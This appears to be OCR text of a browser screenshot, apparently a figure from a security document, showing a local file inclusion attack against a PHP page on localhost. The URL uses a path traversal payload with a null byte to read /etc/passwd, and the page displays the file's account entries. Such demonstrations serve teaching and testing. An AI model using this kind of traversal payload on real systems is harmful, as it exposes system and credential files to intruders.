 http://localhost/my.php - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: http://localhost/my.php?page=./../../../../../etc/passwd%00
root:x:0:0::/root:/bin/bash bin:x:1:1:bin:/bin: daemon:x:2:2:daemon:/sbin: adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd: sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news: uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/bash games:x:12:100:games:/usr/games: ftp:x:14:50::/home/ftp:
smmsp:x:25:25:smmsp:/var/spool/clientmqueue: mysql:x:27:27:MySQL:/var/lib/mysql:/bin/bash
rpc:x:32:32:RPC portmap user:/:/bin/false sshd:x:33:33:sshd:/:
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash pop:x:90:90:POP:/: nobody:x:99:99:nobody:/:
postgres:x:1000:100::/home/postgres:
Page loaded.